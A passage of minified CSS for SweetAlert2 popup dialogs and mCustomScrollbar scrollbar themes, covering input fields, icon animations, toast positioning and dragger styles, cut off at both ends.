input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input, div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0, 0, 0, 0);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0, 0, 0, 0);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio, div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label, div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input, div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0, 0, 0, 0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0, 0, 0, 0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165, 220, 134, .3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0, 0, 0, 0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0, 0, 0, .4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0, 0, 0, 0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start, body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start, body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start, body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}.swal2-icon-text{font-size:44px}.swal2-content{text-align:center} .mCustomScrollbar{-ms-touch-action:none;touch-action:none}.mCustomScrollbar.mCS_no_scrollbar{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside > .mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside + .mCSB_scrollTools{right:-26px}.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a + .mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside > .mCSB_container{min-height:100%}.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper > .mCSB_container{padding-right:30px;padding-bottom:30px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;transition:opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{background-image:url("/templates/system/shared/tinyscroll/mCSB_buttons.png");background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover 